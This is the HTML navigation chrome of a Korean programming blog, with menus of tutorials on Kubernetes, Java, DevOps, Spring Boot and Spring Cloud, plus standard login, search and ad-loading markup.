<li id="menu-item-13864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13864"><a href="https://www.daddyprogrammer.org/post/category/kubernetes/">kubernetes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13871"><a href="https://www.daddyprogrammer.org/post/12073/setup-elastic-kubernetes-service/">EKS(Elastic Kubernetes Service) 작업환경 구성하기</a></li>
	<li id="menu-item-13870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13870"><a href="https://www.daddyprogrammer.org/post/12075/elastic-container-registry/">ECR(Elastic Container Registry)에 Docker 이미지 배포하기</a></li>
	<li id="menu-item-13869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13869"><a href="https://www.daddyprogrammer.org/post/12157/eks-cluster-deployment-service/">EKS Cluster에 Docker Image 배포하기</a></li>
	<li id="menu-item-13868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13868"><a href="https://www.daddyprogrammer.org/post/12832/kubernetes-aws-ingress-alb/">EKS에 ALB 적용하여 서비스 노출하기(Ingress Application Loadbalancer)</a></li>
	<li id="menu-item-14405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14405"><a href="https://www.daddyprogrammer.org/post/14102/argocd-kubernetes-cluster-deploy/">ArgoCD를 이용하여 kubernetes cluster에 배포하기(GitOps)</a></li>
	<li id="menu-item-13872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13872"><a href="https://www.daddyprogrammer.org/post/12542/springboot-docker-integration/">SpringBoot – Docker Integration</a></li>
	<li id="menu-item-14406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14406"><a href="https://www.daddyprogrammer.org/post/12087/apache-kafka-install-by-docker/">Apache kafka Installation by docker</a></li>
	<li id="menu-item-13867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13867"><a href="https://www.daddyprogrammer.org/post/13700/service-mesh/">서비스 메시(Service Mesh)</a></li>
	<li id="menu-item-13866" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13866"><a href="https://www.daddyprogrammer.org/post/13721/istio-service-mesh/">Istio Service Mesh</a></li>
	<li id="menu-item-13865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13865"><a href="https://www.daddyprogrammer.org/post/13794/aws-app-mesh/">AWS App Mesh</a></li>
</ul>
</li>
<li id="menu-item-12066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12066"><a href="https://www.daddyprogrammer.org/post/category/java/">Java<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12071"><a href="https://www.daddyprogrammer.org/post/1163/java-collectors/">Java Collectors 알아보기</a></li>
	<li id="menu-item-12070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12070"><a href="https://www.daddyprogrammer.org/post/1233/java-collections-list-map-set-tree-stack-queue/">Java Collections – List, Map, Set, Tree, Stack, Queue</a></li>
	<li id="menu-item-12069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12069"><a href="https://www.daddyprogrammer.org/post/1984/java-stream/">Java Stream 실습 코드 정리</a></li>
	<li id="menu-item-12068" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12068"><a href="https://www.daddyprogrammer.org/post/1988/java-optional/">Java Optional 사용법</a></li>
	<li id="menu-item-12067" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12067"><a href="https://www.daddyprogrammer.org/post/10411/jdk-roadmap-change-jdk9-11/">Java RoadMap 그리고 JDK9 ~ 11 변경사항(update jdk12,13)</a></li>
</ul>
</li>
<li id="menu-item-7356" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7356"><a href="https://www.daddyprogrammer.org/post/category/devops/">DevOps<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7362" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7362"><a href="https://www.daddyprogrammer.org/post/2062/openjdk-install-update-delete/">OpenJdk 설치, 삭제, 업데이트</a></li>
	<li id="menu-item-7360" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7360"><a href="https://www.daddyprogrammer.org/post/2348/aws-ec2-install-nginx-mariadb/">AWS EC2 – install nginx, mariadb</a></li>
	<li id="menu-item-7357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7357"><a href="https://www.daddyprogrammer.org/post/3086/thumbor-varnish-smart-image-service/">thumbor+varnish를 이용한 이미지 처리 서버(thumbnail server) 구축</a></li>
	<li id="menu-item-7359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7359"><a href="https://www.daddyprogrammer.org/post/817/sonarqube-analysis-intergrated-intellij/">소나큐브(Sonarqube)를 통한 코드 분석 및 코드 품질 향상</a></li>
	<li id="menu-item-7358" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-7358"><a href="https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/">Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화</a></li>
	<li id="menu-item-7829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7829"><a href="https://www.daddyprogrammer.org/post/7369/ansible-vagrant/">Ansible을 이용한 시스템 구성관리(1) – Vagrant를 이용한 테스트 가상환경 만들기</a></li>
	<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7828"><a href="https://www.daddyprogrammer.org/post/7615/ansible-nginx-roles-handler-template-vars/">Ansible을 이용한 시스템 구성관리(2) – ansible로 nginx 설치 – roles, handler, template, vars</a></li>
	<li id="menu-item-8372" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8372"><a href="https://www.daddyprogrammer.org/post/7840/ansible-mariadb/">Ansible을 이용한 시스템 구성관리(3) – ansible로 mysql(mariadb) 설치 자동화</a></li>
	<li id="menu-item-8531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8531"><a href="https://www.daddyprogrammer.org/post/8393/ansible-wordpress-nginx-mariadb-php/">Ansible을 이용한 시스템 구성관리(4) – wordpress (nginx+mariadb+php) 설치 자동화</a></li>
	<li id="menu-item-9602" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9602"><a href="https://www.daddyprogrammer.org/post/1994/docker-kitematic-mysql-redis-rabbitmq-mongo/">Docker로 빠르게 개발환경 구성하기(mysql, redis, rabbitmq, mongoDB)</a></li>
	<li id="menu-item-10341" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10341"><a href="https://www.daddyprogrammer.org/post/10230/scouter-apm-jvm-was-os-monitoring/">Scouter APM(Application Performance Monitoring)을 이용한 Java 서비스 모니터링</a></li>
	<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-11752"><a href="https://www.daddyprogrammer.org/post/series/web-application-load-test-by-gattling-taurus/">웹 애플리케이션 부하 테스트 실습</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.daddyprogrammer.org/privacy-policy/">개인 정보 보호 정책</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.daddyprogrammer.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.daddyprogrammer.org/privacy-policy/">개인 정보 보호 정책</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.daddyprogrammer.org/">
            <img class="td-retina-data" data-retina="https://www.daddyprogrammer.org/wp-content/uploads/2020/07/daddys-logo.png" src="https://www.daddyprogrammer.org/wp-content/uploads/2020/07/daddys-logo-small.png" alt="아빠프로그래머" title="아빠프로그래머"  width="272" height="90"/>
            <span class="td-visual-hidden">아빠프로그래머의 좌충우돌 개발하기!</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5331972493888131");
		            adEl.setAttribute("data-ad-slot", "8059889702");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5331972493888131");
		            adEl.setAttribute("data-ad-slot", "8059889702");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5331972493888131");
		            adEl.setAttribute("data-ad-slot", "8059889702");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5331972493888131");
		            adEl.setAttribute("data-ad-slot", "8059889702");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.daddyprogrammer.org/">
			<img class="td-retina-data" data-retina="https://www.daddyprogrammer.org/wp-content/uploads/2020/07/daddys-logo-small.png" src="https://www.daddyprogrammer.org/wp-content/uploads/2020/07/daddys-logo-xsmall.png" alt="아빠프로그래머" title="아빠프로그래머"  width="140" height="46"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.daddyprogrammer.org/">
			<img class="td-retina-data" data-retina="https://www.daddyprogrammer.org/wp-content/uploads/2020/07/daddys-logo.png" src="https://www.daddyprogrammer.org/wp-content/uploads/2020/07/daddys-logo-small.png" alt="아빠프로그래머" title="아빠프로그래머"  width="140" height="46"/>
		</a>
	    </div>
    <div class="menu-%ec%83%81%eb%8b%a8%eb%a9%94%eb%89%b4-container"><ul id="menu-%ec%83%81%eb%8b%a8%eb%a9%94%eb%89%b4-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-has-children menu-item-first td-menu-item td-mega-menu td-mega-menu-page menu-item-7167"><a href="https://www.daddyprogrammer.org/post/series/springboot2-make-rest-api/">SpringBoot Restful API</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-9987"><a href="https://www.daddyprogrammer.org/post/1212/springboot2-create-by-spring-initializr/">Spring initializr로 Spring 프로젝트 생성하기</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7361"><a href="https://www.daddyprogrammer.org/post/1215/intellij-github-spring-gradle-project-import/">Intellij에서 Github의 Spring Gradle Project import 하기</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7300"><a href="https://www.daddyprogrammer.org/post/19/spring-boot2-start-intellij/">1) Intellij Community 프로젝트생성</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7307"><a href="https://www.daddyprogrammer.org/post/41/spring-boot2-helloworld/">2) HelloWorld</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7308"><a href="https://www.daddyprogrammer.org/post/152/spring-boot2-h2-database-intergrate/">3) H2 Database 연동</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7309"><a href="https://www.daddyprogrammer.org/post/313/swagger-api-doc/">4) Swagger API 문서 자동화</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7310"><a href="https://www.daddyprogrammer.org/post/404/spring-boot2-design-api-interface-and-data-structure/">5) API 인터페이스 및 결과 데이터 구조 설계</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7311"><a href="https://www.daddyprogrammer.org/post/446/spring-boot2-5-exception-handling-controlleradvice/">6) ControllerAdvice를 이용한 Exception처리</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7312"><a href="https://www.daddyprogrammer.org/post/499/springboot2-exception-handling-with-messagesource/">7) MessageSource를 이용한 Exception 처리</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7313"><a href="https://www.daddyprogrammer.org/post/636/springboot2-springsecurity-authentication-authorization/">8) SpringSecurity 를 이용한 인증 및 권한부여</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7314"><a href="https://www.daddyprogrammer.org/post/938/springboot2-restapi-unit-test/">9) Spring Starter Unit Test</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7301"><a href="https://www.daddyprogrammer.org/post/1012/springboot2-rest-api-social-login-kakao/">10) Social Login kakao</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7302"><a href="https://www.daddyprogrammer.org/post/2421/springboot2-seperate-environment-by-profile/">11) profile을 이용한 환경별 설정 분리</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7303"><a href="https://www.daddyprogrammer.org/post/2445/springboot2-blue-green-deploy-nginx/">12) Deploy &#038; Nginx 연동 &#038; 무중단 배포 하기</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7304"><a href="https://www.daddyprogrammer.org/post/2697/springboot2-jenkins-deploy-gittag-rollback/">13) Jenkins 배포(Deploy) + Git Tag Rollback</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7305"><a href="https://www.daddyprogrammer.org/post/2695/springboot2-simple-jpa-board/">14) 간단한 JPA 게시판(board) 만들기</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7306"><a href="https://www.daddyprogrammer.org/post/3870/spring-rest-api-redis-caching/">15) Redis로 api 결과 캐싱(Caching)처리</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-12072"><a href="https://www.daddyprogrammer.org/post/11356/springboot2-forbidden-word-by-aop-annotation/">16) AOP와 Custom Annotation을 이용한 금칙어(Forbidden Word) 처리</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-series td-menu-item td-mega-menu menu-item-7172"><a href="https://www.daddyprogrammer.org/post/series/spring-boot-oauth2/">Spring Oauth2</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "4";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/1890/spring-boot-oauth2-resourceserver-asymmetric-keys-to-do-the-signing-process/"  rel="bookmark" class="td-image-wrap " title="Spring Boot Oauth2 – ResourceServer : 비대칭키를 이용한 서명(asymmetric keys to do the signing process)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spring Boot Oauth2 – ResourceServer : 비대칭키를 이용한 서명(asymmetric keys to do the signing process)" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2019/04/spring-oauth2-logo-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/1890/spring-boot-oauth2-resourceserver-asymmetric-keys-to-do-the-signing-process/"  rel="bookmark" title="Spring Boot Oauth2 – ResourceServer : 비대칭키를 이용한 서명(asymmetric keys to do the signing process)">Spring Boot Oauth2 – ResourceServer : 비대칭키를 이용한 서명(asymmetric keys to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/1754/spring-boot-oauth2-resourceserver/"  rel="bookmark" class="td-image-wrap " title="Spring Boot Oauth2 &#8211; ResourceServer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spring Boot Oauth2 &#8211; ResourceServer" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2019/04/spring-oauth2-logo-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/1754/spring-boot-oauth2-resourceserver/"  rel="bookmark" title="Spring Boot Oauth2 &#8211; ResourceServer">Spring Boot Oauth2 &#8211; ResourceServer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/1287/spring-oauth2-authorizationserver-database/"  rel="bookmark" class="td-image-wrap " title="Spring Boot Oauth2 &#8211; AuthorizationServer : DB처리, JWT 토큰 방식 적용" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spring Boot Oauth2 &#8211; AuthorizationServer : DB처리, JWT 토큰 방식 적용" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2019/04/spring-oauth2-logo-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/1287/spring-oauth2-authorizationserver-database/"  rel="bookmark" title="Spring Boot Oauth2 &#8211; AuthorizationServer : DB처리, JWT 토큰 방식 적용">Spring Boot Oauth2 &#8211; AuthorizationServer : DB처리, JWT 토큰 방식 적용</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/1239/spring-oauth-authorizationserver/"  rel="bookmark" class="td-image-wrap " title="Spring Boot Oauth2 &#8211; AuthorizationServer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spring Boot Oauth2 &#8211; AuthorizationServer" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2019/04/spring-oauth2-logo-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/1239/spring-oauth-authorizationserver/"  rel="bookmark" title="Spring Boot Oauth2 &#8211; AuthorizationServer">Spring Boot Oauth2 &#8211; AuthorizationServer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-series td-menu-item td-mega-menu menu-item-7174"><a href="https://www.daddyprogrammer.org/post/series/springcloud/">Spring Cloud MSA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"80","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "3";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/4446/spring-cloud-msa-service-discovery-by-eureka/"  rel="bookmark" class="td-image-wrap " title="Spring Cloud MSA(3) – Service Discovery by Eureka" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spring Cloud MSA(3) – Service Discovery by Eureka" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2019/05/spring-cloud-logo-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/4446/spring-cloud-msa-service-discovery-by-eureka/"  rel="bookmark" title="Spring Cloud MSA(3) – Service Discovery by Eureka">Spring Cloud MSA(3) – Service Discovery by Eureka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
